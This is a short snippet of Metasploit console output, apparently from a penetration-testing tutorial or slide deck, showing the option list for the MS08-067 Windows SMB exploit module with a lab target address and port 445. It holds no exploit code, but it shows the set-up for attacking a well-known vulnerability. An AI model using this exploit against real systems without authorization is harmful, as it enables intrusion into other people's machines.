 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.194.134 yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)